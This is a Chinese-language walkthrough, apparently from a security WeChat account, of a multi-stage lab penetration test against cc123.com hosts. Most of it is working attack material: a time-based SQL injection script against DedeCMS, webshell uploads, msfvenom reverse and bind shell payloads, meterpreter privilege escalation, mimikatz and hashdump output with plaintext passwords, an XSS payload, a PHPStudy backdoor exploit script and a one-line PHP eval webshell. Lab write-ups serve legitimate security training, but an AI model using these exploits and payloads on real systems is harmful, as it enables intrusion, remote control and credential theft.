
欢迎大家一起来Hacking水友攻防实验室学习,渗透测试,代码审计,免杀逆向,实战分享,靶场靶机,求关注
-
masscan扫描
:~$ sudo masscan -p 1-65535 192.168.0.134 --rate=1000kali 的密码:Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2020-04-22 05:28:53 GMTforced options: -sS -Pn -n --randomize-hosts -v --send-ethInitiating SYN Stealth ScanScanning 1 hosts [65535 ports/host]Discovered open port 49154/tcp on 192.168.0.134Discovered open port 21/tcp on 192.168.0.134Discovered open port 6588/tcp on 192.168.0.134Discovered open port 135/tcp on 192.168.0.134Discovered open port 80/tcp on 192.168.0.134Discovered open port 3389/tcp on 192.168.0.134Discovered open port 53/tcp on 192.168.0.134Discovered open port 999/tcp on 192.168.0.134Discovered open port 49155/tcp on 192.168.0.134
2.nmap探测端口信息
kali@kali:~$ nmap -sC -A -p 49151,21,6588,13,80,3389,53,999,49122 192.168.0.134 -oA cc123-portStarting Nmap 7.80 ( https://nmap.org ) at 2020-04-22 01:32 EDTNmap scan report for 192.168.0.134Host is up (0.00094s latency).PORT STATE SERVICE VERSION13/tcp filtered daytime21/tcp open ftp Microsoft ftpd| ftp-syst:|_ SYST: Windows_NT53/tcp open domain Microsoft DNS 6.1.7601 (1DB1446A) (Windows Server 2008 R2 SP1)| dns-nsid:|_ bind.version: Microsoft DNS 6.1.7601 (1DB1446A)80/tcp open http Microsoft IIS httpd 7.5| http-methods:|_ Potentially risky methods: TRACE|_http-server-header: Microsoft-IIS/7.5|_http-title: IIS7999/tcp open http Microsoft IIS httpd 7.5| http-methods:|_ Potentially risky methods: TRACE| http-robots.txt: 1 disallowed entry|_/|_http-server-header: Microsoft-IIS/7.5|_http-title: phpMyAdmin3389/tcp open ssl/ms-wbt-server?|_ssl-date: 2020-04-22T05:32:53+00:00; 0s from scanner time.6588/tcp open http Microsoft IIS httpd 7.5| http-cookie-flags:| /:| ASPSESSIONIDAATDDDCD:|_ httponly flag not set| http-methods:|_ Potentially risky methods: TRACE|_http-server-header: Microsoft-IIS/7.5|_http-title: xBBxA4xCExC0xC9xF1xA1xA4xD6xF7xBBxFAxB4xF3xCAxA6 V3.5.1 - xC7xB0xCCxA8xB5xC7xC2xBC49122/tcp filtered unknown49151/tcp filtered unknownService Info: OS: Windows; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_server_2008:r2:sp1Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 90.75 secondskali@kali:~$ nmap -sC -A -p 49151,21,6588,135,80,3389,53,999,49122 192.168.0.134 -oA cc123-portStarting Nmap 7.80 ( https://nmap.org ) at 2020-04-22 01:34 EDTNmap scan report for 192.168.0.134Host is up (0.00072s latency).PORT STATE SERVICE VERSION21/tcp open ftp Microsoft ftpd| ftp-syst:|_ SYST: Windows_NT53/tcp open domain Microsoft DNS 6.1.7601 (1DB1446A) (Windows Server 2008 R2 SP1)| dns-nsid:|_ bind.version: Microsoft DNS 6.1.7601 (1DB1446A)80/tcp open http Microsoft IIS httpd 7.5| http-methods:|_ Potentially risky methods: TRACE|_http-server-header: Microsoft-IIS/7.5|_http-title: IIS7135/tcp open msrpc Microsoft Windows RPC999/tcp open http Microsoft IIS httpd 7.5| http-methods:|_ Potentially risky methods: TRACE| http-robots.txt: 1 disallowed entry|_/|_http-server-header: Microsoft-IIS/7.5|_http-title: phpMyAdmin3389/tcp open ssl/ms-wbt-server?|_ssl-date: 2020-04-22T05:35:26+00:00; 0s from scanner time.6588/tcp open http Microsoft IIS httpd 7.5| http-cookie-flags:| /:| ASPSESSIONIDAATDDDCD:|_ httponly flag not set| http-methods:|_ Potentially risky methods: TRACE|_http-server-header: Microsoft-IIS/7.5|_http-title: xBBxA4xCExC0xC9xF1xA1xA4xD6xF7xBBxFAxB4xF3xCAxA6 V3.5.1 - xC7xB0xCCxA8xB5xC7xC2xBC49122/tcp filtered unknown49151/tcp filtered unknownService Info: OS: Windows; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_server_2008:r2:sp1Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 90.23 seconds
端口的一些信息
host的绑定
C:WindowsSystem32driversetc
192.168.0.134 www.cc123.com
注意主机好像不行,要在虚拟机里面才可以。
设置网关
kali@kali:~$ wfuzz -w /usr/share/amass/wordlists/subdomains-top1mil-5000.txt -u cc123.com -H "Host:FUZZ.cc123.com" --hw 53Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.********************************************************* Wfuzz 2.4 - The Web Fuzzer *********************************************************Target: http://cc123.com/Total requests: 5000===================================================================ID Response Lines Word Chars Payload===================================================================000000030: 200 461 L 1272 W 22640 Ch "new"000000001: 200 969 L 2160 W 43741 Ch "www"000001176: 200 969 L 2160 W 43741 Ch "WWW"000002700: 400 6 L 26 W 334 Ch "m."000002795: 400 6 L 26 W 334 Ch "ns2.cl.bellsouth.net."000002883: 400 6 L 26 W 334 Ch "ns1.viviotech.net."000002885: 400 6 L 26 W 334 Ch "ns2.viviotech.net."000003050: 400 6 L 26 W 334 Ch "ns3.cl.bellsouth.net."000004081: 400 6 L 26 W 334 Ch "ferrari.fortwayne.com."000004082: 400 6 L 26 W 334 Ch "jordan.fortwayne.com."000004083: 400 6 L 26 W 334 Ch "quatro.oweb.com."000000267: 200 931 L 1878 W 30822 Ch "ww2"
子域名
http://www.cc123.com
http://ww2.cc123.com/
http://new.cc123.com
http://new.cc123.com/a/moon.php
在new.cc123.com下发现dedecms这个很多漏洞的cms,new.cc123.com/plus/flink.php查看版本,发现
查这个版本的历史漏洞,尝试getshell。
远程文件包含:
直接在谷歌搜索dedecms5,7的漏洞,但是!
没有能getshell的漏洞,所以还是请教大佬,发现dedecms5.7有sql注入漏洞:
Dedecms 20150618 注入漏洞(可注入管理员账户) - 开水网络
脚本来自乌云雨神:Dedecms 20150618 注入漏洞(可注入管理员账户) - 开水网络
(如果使用的时候总会默认打出第一个字母,说明本身延迟时间大于休眠时间,把sleep时间设置长就可以,cookie用火狐截取的)
import urllib2import timeopener = urllib2.build_opener()opener.addheaders.append(('Cookie', 'PHPSESSID=2f4morhngpe6bg9uqfvr4bfci0; DedeUserID=4; DedeUserID__ckMd5=f02b1d395cb070ca; DedeLoginTime=1633411658; DedeLoginTime__ckMd5=0dbeef1ea4aac9b3; last_vtime=1633411783; last_vtime__ckMd5=397e8a97a27223c3; last_vid=xyy; last_vid__ckMd5=b8cc6b124ee55ebd'))payloads = 'abcdefghijklmnopqrstuvwxyz0123456789@_.'name = ""for i in range(1,21):for p in payloads:s1 = "%s" %(i)s2 = "%s" %(ord(p))s = "http://new.cc123.com/member/mtypes.php?dopost=save&_FILES[mtypename][name]=.xxxx&_FILES[mtypename][type]=xxxxx&_FILES[mtypename][tmp_name][a'%20and%20`'`.``.mtypeid%20or%20if(ascii(substr((select%20pwd%20from%20dede_admin%20limit%201),"+s1+",1))%3d"+s2+",sleep(5),0)%20and%20mtypeid%3d1%23]=w&_FILES[mtypename][size]=.xxxx"start_time = time.time()try:req = urllib2.Request(s)req_data=opener.open(req,timeout=10)if time.time() - start_time > 4.0:name = name+pprint name+'.....'except urllib2.URLError,e:breakprint 'password is %s' % name
然后是跑账户,把pwd改为uname就可以,但是恶心的地方在于,刚才我们看到的member是前台登录,后台登录的地方是member/dede……
然后在“上传新文件”处一直没办法传一句话,所以换了一个地方传“文件式管理器”,这里可以传一句话php,为了免杀,我特意使用了
https://github.com/pureqh/webshell
使用方法如下图,参考
https://oatmeal.vip/web-security/learning/php-webshell/

然后我自己传成功:
可以访问一下url发现到底可以不可以,然后win7用蚁剑链接:
url写webshell的url,加参数?pass=pureqh,密码是zero
这个时候发现无法执行指令,只有在web文件夹下有权限,可以用插件市场的disablefunction绕过。失败。那就传大马,然后看可读写目录,传msf或者cs。
免杀msf马的制作参考我的之前的博客:
免杀手法学习(纯笔记为了方便查询基本是记录大佬链接水文)_热热的雨夜的博客-CSDN博客
但是蚁剑无法执行我们的exe文件,所以msf无法回连,这个时候就需要大马了,找到可读写目录,执行(大码的执行功能可能绕过蚁剑所不能过的执行。)我原本以为,在uploads目录下直接执行xyy.exe就可以,但是我错了,大码会报错:拒绝访问。于是需要用啊D工具检测可读可写的目录:
然后成功。
kali@kali:~$ msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.109 lport=12345 -f exe >s.exe[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload[-] No arch selected, selecting arch: x86 from the payloadNo encoder or badchars specified, outputting raw payloadPayload size: 341 bytesFinal size of exe file: 73802 bytesmeterpreter > getuidServer username: IIS APPPOOLnewcc123meterpreter > background[*] Backgrounding session 1...msf5 exploit(multi/handler) > use post/multi/recon/local_exploit_suggestermsf5 post(multi/recon/local_exploit_suggester) > show optionsModule options (post/multi/recon/local_exploit_suggester):Name Current Setting Required Description---- --------------- -------- -----------SESSION yes The session to run this module onSHOWDESCRIPTION false yes Displays a detailed description for the available exploitsmsf5 post(multi/recon/local_exploit_suggester) > set session 1session => 1msf5 post(multi/recon/local_exploit_suggester) > run[*] 192.168.0.134 - Collecting local exploits for x86/windows...[*] 192.168.0.134 - 29 exploit checks are being tried...[+] 192.168.0.134 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.[+] 192.168.0.134 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.[+] 192.168.0.134 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.[+] 192.168.0.134 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.[+] 192.168.0.134 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.[+] 192.168.0.134 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.[+] 192.168.0.134 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.[+] 192.168.0.134 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.[+] 192.168.0.134 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.[+] 192.168.0.134 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.[*] Post module execution completed
这时候拿到了2个session,都是web服务器的,一个普通权限一个system。然后目录爆破ww2.cc123.com,但是发现,dirsearch没法跑出来,会报错超时。。burp suit跑,发现目录admin:
登录需要验证码,但是验证码可以重用src漏洞(首次验证码正确就可以一直用,可以用bp的intruder模块测试),如果验证码不变的情况下只改变账号密码,并且不会报错验证码错误而是报错账号密码错误,那就说明存在验证码重用漏洞,得到密码cc123.
而且这里也有登录框sql注入万能密码,就是admin’—然后密码随便什么都可以登录。
HTTP/1.1 200 OKCache-Control: privateContent-Type: text/html; charset=utf-8Content-Encoding: gzipVary: Accept-EncodingServer: Microsoft-IIS/7.5X-AspNet-Version: 4.0.30319X-Powered-By: ASP.NETDate: Wed, 22 Apr 2020 07:45:39 GMTContent-Length: 11541.netselect * from users username= sqlsql net sa system user 普通sqlmap 测试SQL注入GET /admin/newsadd.aspx?id=536&pid=27 HTTP/1.1Host: ww2.cc123.comUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateConnection: closeReferer: http://ww2.cc123.com/admin/newslist.aspx?pid=27Cookie: The Cool Site=lao=5; CheckCode=48HN; ASP.NET_SessionId=ium1fsonutmowazyhrpkmcqnUpgrade-Insecure-Requests: 1
用AWVS或者bp的扫描漏洞功能,得到这里可能有sql注入漏洞,然后sqlmap跑:
站库分离
程序跟数据库不在一个服务器 让这个数据服务器更加的安全 数据更加安全。
开启不了xp——cmd,所以没法直接getshell。。。
经过无数尝试,最后在:
发现这里的注入可以getshell并且执行命令还能得到回显。(这个故事告诉我们,get型注入要比post型来的容易利用,因为post注入,多数是提交表单,本质上你传了数据去,未必能传对且不说,回显的页面甚至未必是你注入的页面。)
进去之后发现不是web服务器的ip,存在另一个10.10.1段,猜测可能是站酷分离。下面这张图,信息量巨大!!!!
Net框架的代码审计
位置和配置:
里面会有各式各样的dll和aspx:
从时间推断明显是一个伪静态页面……
protected void ImageButton1_Click(object sender, ImageClickEventArgs e)
{
if (!(base.Request.Cookies["CheckCode"].Value == this.safecode.Text.Trim().ToUpper()))
{
base.Response.Write("<script>alert('验证码输入错误!');javascript:history.back(-1);</script>");
return;
}
string sql = string.Concat(new string[]
{
"select*from admin where username='",
this.username.Text.Trim(),
"' and password='",
StringClass.Encrypt(this.password.Text.Trim(), "yx139222"),
"'"
});
DataSet tableData = DBClass.GetTableData(sql, "admin");
if (tableData != null && tableData.Tables["admin"].Rows.Count > 0)
{
this.Session["users"] = this.username.Text.Trim();
base.Response.Redirect("index.aspx");
return;
}
base.Response.Write("<script>alert('姓名或密码输入错误!');javascript:history.back(-1);</script>");
}
}
// AdminCs
public static void CheckLoginState()
{
if (HttpContext.Current.Session["users"] == null)
{
HttpContext.Current.Response.Redirect("Login.aspx");
}
}
protected void Page_Load(object sender, EventArgs e)
{
if (base.Request.QueryString["pid"] != null && base.Request.QueryString["pid"].ToString() != "")
{
this.pid = Convert.ToInt32(base.Request.QueryString["pid"].ToString());
}
AdminCs.CheckLoginState();
if (!base.IsPostBack)
{
this.p.type(this.DropDownList1, this.pid.ToString());
if (base.Request.QueryString["id"] != null)
{
this.Button1.Visible = false;
this.Button2.Visible = true;
string sql = "select*from news where id=" + base.Request.QueryString["id"].ToString();
DataSet tableData = DBClass.GetTableData(sql, "sql");
if (tableData.Tables["sql"].Rows.Count > 0)
{
this.DropDownList1.SelectedValue = tableData.Tables["sql"].Rows[0]["type"].ToString();
this.Textbox1.Text = tableData.Tables["sql"].Rows[0]["title"].ToString();
this.txtProImg.Text = tableData.Tables["sql"].Rows[0]["images"].ToString();
this.content1.InnerHtml = tableData.Tables["sql"].Rows[0]["content"].ToString();
}
}
}
}
后台编辑器上传漏洞
POST /editor/asp.net/upload_json.ashx?dir=file HTTP/1.1Host: ww2.cc123.comUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateContent-Type: multipart/form-data; boundary=---------------------------230818410427238763454090077855Content-Length: 391Origin: http://ww2.cc123.comConnection: closeReferer: http://ww2.cc123.com/admin/newsadd.aspx?id=536&pid=27Cookie: The Cool Site=lao=5; CheckCode=48HN; ASP.NET_SessionId=ium1fsonutmowazyhrpkmcqnUpgrade-Insecure-Requests: 1-----------------------------230818410427238763454090077855Content-Disposition: form-data; name="localUrl"C:fakepath2.html-----------------------------230818410427238763454090077855Content-Disposition: form-data; name="imgFile"; filename="2.html"Content-Type: text/html<script>alert(document.cookie)</script>-----------------------------230818410427238763454090077855--html txt
文件上传
protected void UpImg_Click(object sender, EventArgs e)
{
if (base.Request.Url.ToString().IndexOf("grcms.cn") > 0)
{
base.Response.Write("<script>alert('网站样例,不可以修改数据。');location.href='" + base.Request.Url.ToString() + "';</script>");
return;
}
if (this.FileUpload1.PostedFile.ContentLength >= 500000)
{
base.Response.Write("<script language='javascript'>alert('你的图片已经超过500K的大小!');</script>");
return;
}
string fileName = this.FileUpload1.FileName;
string text = DateTime.Now.ToString("yyyyMMddhhmmss");
fileName.Substring(fileName.LastIndexOf("\") + 1);
string text2 = fileName.Substring(fileName.LastIndexOf(".") + 1);
if (text2 == "bmp" || text2 == "jpg" || text2 == "gif" || text2 == "JPG" || text2 == "BMP" || text2 == "GIF" || text2 == "png")
{
this.FileUpload1.SaveAs(string.Concat(new string[]
{
base.Server.MapPath("\UpImg"),
"\",
text,
".",
text2
}));
"UpImg/" + text + "." + text2;
this.txtProImg.Text = "UpImg/" + text + "." + text2;
return;
}
base.Response.Write("<script language='javascript'>alert('支持格式:|jpg|gif|bmp|png|');</script>");
}
前台文件
<%@ page language="c#" runat="server" %><script language="c#" runat="server">public string strStyle;public string strtheurl;public void Page_Load(Object src,EventArgs e){NameValueCollection ServerVariables = Request.ServerVariables;strStyle=Request.QueryString["style"];strtheurl=ServerVariables["URL"].ToString();strtheurl=strtheurl.Substring(0,strtheurl.IndexOf("mystat.aspx",0,strtheurl.Length));strtheurl="http://"+ServerVariables["HTTP_HOST"].ToString()+strtheurl;}</script>document.write("<script>var style='<%=strStyle%>';var url='<%=strtheurl%>';</script>")_dwrite("<script language=javascript src="+url+"stat.aspx?style="+style+"&referer="+escape(document.referrer)+"&screenwidth="+(screen.width)+"></script>");function _dwrite(string) {document.write(string);}验证http://ww2.cc123.com/mystat.aspx?style=%3C/script%3E%3Cscript%3Ealert(/xxs/);%3C/script%3E%3Cscript%3Eweb.config 数据链接文件<add key="ConnectionString" value="server=WIN-JJU7KU45PN7;database=grcms_data;uid=sa;pwd=!@#a123.." />admin AE5F6187F32825CAcc123 B97C57DB005F954242450A255217DA9F
分析解密
protected void ImageButton1_Click(object sender, ImageClickEventArgs e)
{
if (!(base.Request.Cookies["CheckCode"].Value == this.safecode.Text.Trim().ToUpper()))
{
base.Response.Write("<script>alert('验证码输入错误!');javascript:history.back(-1);</script>");
return;
}
string sql = string.Concat(new string[]
{
"select*from admin where username='",
this.username.Text.Trim(),
"' and password='",
StringClass.Encrypt(this.password.Text.Trim(), "yx139222"),
"'"
});
DataSet tableData = DBClass.GetTableData(sql, "admin");
if (tableData != null && tableData.Tables["admin"].Rows.Count > 0)
{
this.Session["users"] = this.username.Text.Trim();
base.Response.Redirect("index.aspx");
return;
}
base.Response.Write("<script>alert('姓名或密码输入错误!');javascript:history.back(-1);</script>");
}
}
加密 DESC
public static string Encrypt(string pToEncrypt, string sKey)
{
DESCryptoServiceProvider dESCryptoServiceProvider = new DESCryptoServiceProvider();
byte[] bytes = Encoding.Default.GetBytes(pToEncrypt);
dESCryptoServiceProvider.Key = Encoding.ASCII.GetBytes(sKey);
dESCryptoServiceProvider.IV = Encoding.ASCII.GetBytes(sKey);
MemoryStream memoryStream = new MemoryStream();
CryptoStream cryptoStream = new CryptoStream(memoryStream, dESCryptoServiceProvider.CreateEncryptor(), CryptoStreamMode.Write);
cryptoStream.Write(bytes, 0, bytes.Length);
cryptoStream.FlushFinalBlock();
StringBuilder stringBuilder = new StringBuilder();
byte[] array = memoryStream.ToArray();
for (int i = 0; i < array.Length; i++)
{
byte b = array[i];
stringBuilder.AppendFormat("{0:X2}", b);
}
stringBuilder.ToString();
return stringBuilder.ToString();
}
解密的函数
public static string Decrypt(string pToDecrypt, string sKey)
{
DESCryptoServiceProvider dESCryptoServiceProvider = new DESCryptoServiceProvider();
byte[] array = new byte[pToDecrypt.Length / 2];
for (int i = 0; i < pToDecrypt.Length / 2; i++)
{
int num = Convert.ToInt32(pToDecrypt.Substring(i * 2, 2), 16);
array[i] = (byte)num;
}
dESCryptoServiceProvider.Key = Encoding.ASCII.GetBytes(sKey);
dESCryptoServiceProvider.IV = Encoding.ASCII.GetBytes(sKey);
MemoryStream memoryStream = new MemoryStream();
CryptoStream cryptoStream = new CryptoStream(memoryStream, dESCryptoServiceProvider.CreateDecryptor(), CryptoStreamMode.Write);
cryptoStream.Write(array, 0, array.Length);
cryptoStream.FlushFinalBlock();
new StringBuilder();
return Encoding.Default.GetString(memoryStream.ToArray());
}
在web。Config文件下得到连接数据库主机的key:
连接之后得到这两个的密文,但是需要解密,那怎么办呢?用md5破解,发现不是,,那怎么办呢??记得之前.net下有加密解密的函数。所以,用vstdtd写一个C#函数解密之。
admin cc123
cc123 qweasd123
WEB服务器
192.168.0.134
10.10.10.128
Local subnet: 10.10.10.0/255.255.255.0
Local subnet: 192.168.0.0/255.255.255.0
哈希 明文密码都要获取
hash msf下输入run hashdump:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1c933df09b600efabee0791aaccc43f2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
MySQL_HWS:1001:aad3b435b51404eeaad3b435b51404ee:6a75a75e4cfd3cf00faf743e17e90a53:::
PhpMyAdmin_HWS:1002:aad3b435b51404eeaad3b435b51404ee:a14b615c584d6b043f42f1cfab9779cd:::
huweishen542147:1004:aad3b435b51404eeaad3b435b51404ee:c76eea2615348c5228f7027d3ccab02d:::
cc123:1005:aad3b435b51404eeaad3b435b51404ee:afdeb425b4a55982deb4e80fa3387576:::
newcc123:1007:aad3b435b51404eeaad3b435b51404ee:97824315153b4dd665d6c688f446ebf1:::
ww2cc123:1008:aad3b435b51404eeaad3b435b51404ee:adadf2dd832421c26a96705fd09a32bd:::
load mimikatz或者load kiwi ,然后creds_all,发现不行,迁移到另一个system的64位进程中再次执行creds_all,发现可以,得到:
当然,mimikataz更牛逼:
load mimikatz
mimikatz_command -f samdump::hashes
mimikatz_command -f sekurlsa::searchPasswords
wdigest
tspkg
meterpreter > tspkg
[+] Running as SYSTEM
[*] Retrieving tspkg credentials
tspkg credentials
=================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;4477316 Negotiate IIS APPPOOL ww2cc123
0;4472186 Negotiate IIS APPPOOL newcc123
0;788760 Negotiate IIS APPPOOL PhpMyAdmin_HWS
0;738644 Negotiate IIS APPPOOL DefaultAppPool
0;46852 NTLM
0;4238053 Negotiate IIS APPPOOL cc123
0;995 Negotiate NT AUTHORITY IUSR
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;999 NTLM WORKGROUP WIN-KALKEMT3JMA$
0;365377 NTLM WIN-KALKEMT3JMA Administrator !@#Qwe123.
0;111086 NTLM WIN-KALKEMT3JMA MySQL_HWS 5f 00 48 00 68 00 38 00 40 00 69 00 4f 00 77 00 40 00 40 00 54 00 73 00 37 00 59 00 4b 00 71 00 64 00 57 00 4a 00 32 00 09 ff 57 00 4a 00 32 00 77 00 6d 00 54 00 61 00 46 00 28 00
0;4243573 NTLM WIN-KALKEMT3JMA cc123 Ht6_ifp6nvkjn
0;5777743 NTLM WIN-KALKEMT3JMA newcc123 ZtKGmDj0qEbDECSBl5p
0;996 Negotiate WORKGROUP WIN-KALKEMT3JMA$ n.s. (SuppCred KO) /
0;13904747 NTLM WIN-KALKEMT3JMA ww2cc123 xwSggtdWvl42JGHivMX
超级管理员的账号和密码
Administrator !@#Qwe123.
多重网段内网渗透
msf增加路由然后添加代理:
Proxychains开设代理。(本地ip或者192.168.0.128的kali 的ip也行,图是错的ip,实际上应该是192.168.0.128)
然后现在用代理的nmap去扫描数据库服务器:sock4只能tcp(ip是借鉴的)
数据库服务器
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 692
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING 1152
TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING 1180
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 368
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 740
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 836
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 484
TCP 0.0.0.0:49160 0.0.0.0:0 LISTENING 476
TCP 0.0.0.0:49161 0.0.0.0:0 LISTENING 1928
TCP 10.10.1.128:139 0.0.0.0:0 LISTENING 4
TCP 10.10.10.136:139 0.0.0.0:0 LISTENING 4
TCP 10.10.10.136:1433 10.10.10.128:51719 ESTABLISHED 1152
TCP 127.0.0.1:1434 0.0.0.0:0 LISTENING 1152
TCP [::]:80 [::]:0 LISTENING 4
TCP [::]:135 [::]:0 LISTENING 692
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:1433 [::]:0 LISTENING 1152
TCP [::]:2383 [::]:0 LISTENING 1180
TCP [::]:47001 [::]:0 LISTENING 4
TCP [::]:49152 [::]:0 LISTENING 368
TCP [::]:49153 [::]:0 LISTENING 740
TCP [::]:49154 [::]:0 LISTENING 836
TCP [::]:49155 [::]:0 LISTENING 484
TCP [::]:49160 [::]:0 LISTENING 476
TCP [::]:49161 [::]:0 LISTENING 1928
TCP [::1]:1434 [::]:0 LISTENING 1152
UDP 0.0.0.0:500 *:* 836
UDP 0.0.0.0:4500 *:* 836
UDP 0.0.0.0:5355 *:* 1004
UDP 10.10.1.128:137 *:* 4
UDP 10.10.1.128:138 *:* 4
UDP 10.10.10.136:137 *:* 4
UDP 10.10.10.136:138 *:* 4
UDP 127.0.0.1:59015 *:* 1996
UDP [::]:500 *:* 836
UDP [::]:4500 *:* 836
生成一个正向攻击载荷
kali@kali:~/cc123$ msfvenom -p windows/meterpreter/bind_tcp LPORT=13777 -f exe >bind.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 309 bytes
Final size of exe file: 73802 bytes
从网卡的角度理解,似乎更贴近生活……目前我们只构造了从192.168.0.134去往10.10.10.0/24网段的单向路由,也就是可以从192.168.0.134----à10.10.10.136可以走,但是从10.10.10.136(数据库服务器)到192.168.0.134不能走,所以要bind……
主动连接
把xp-cmd-shell下,把bind.exe传上去:
执行之,并且,先监听。。。
msf5 auxiliary(server/socks4a) > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf5 exploit(multi/handler) > set rhost 10.10.10.136
rhost => 10.10.10.136
msf5 exploit(multi/handler) > set lport 13777
lport => 13777
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 13777 yes The listen port
RHOST 10.10.10.136 no The target address
拿到meterpreter:
哈希
Administrator:500:aad3b435b51404eeaad3b435b51404ee:15132c3d36a7e5d7905e02b478979046:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : WIN-JJU7KU45PN7
BootKey : 80efd2012ab381e9c0339c98850a5ef8
Rid : 500
User : Administrator
LM :
NTLM : 15132c3d36a7e5d7905e02b478979046
Rid : 501
User : Guest
LM :
NTLM :
meterpreter > mimikatz_command -f sekurlsa::searchPasswords
[0] { Administrator ; WIN-JJU7KU45PN7 ; !@#QWEasd123. }
[1] { WIN-JJU7KU45PN7 ; Administrator ; !@#QWEasd123. }
[2] { Administrator ; WIN-JJU7KU45PN7 ; !@#QWEasd123. }
查看路由:
改路由:
目标WEB服务器
own: 989 closed ports
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3306/tcp open mysql
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49156/tcp open unknown
49157/tcp open unknown
访问80端口
proxychains3 firefox http://10.10.1.129
phpstudy
2016 2014 2018 存在后门 php-5.2.17、php-5.4.45
利用脚本:https://github.com/NS-Sp4ce/PHPStudy_BackDoor_Exp
编写后门利用工具
eval 就是可以执行php代码
system(‘’)
#conding:utf-8
import requests
import sys
import base64
shell = "system('"+sys.argv[1]+"');"
shell_base64 = base64.b64encode(shell.encode('utf-8'))
header={'Accept-charset':shell_base64,'Accept-Encoding':'gzip,deflate'}
def exploit(url):
html = requests.get(url=url,headers=header).text
return html
url = "http://10.10.1.129/"
print(exploit(url))
"echo ^<?php @eval($_POST["shell"])?^>>c:phpstudyWWWshell.php"
SocksCap64 代理访问第三层网络,拿到最后的shell
原文始发于微信公众号(Haking水友攻防实验室):靶场实战|(net渗透,sockcap,msf多重网段渗透,验证码重放漏洞,C#代码审计解密,wfuzz穷举subdomain)
- 左青龙
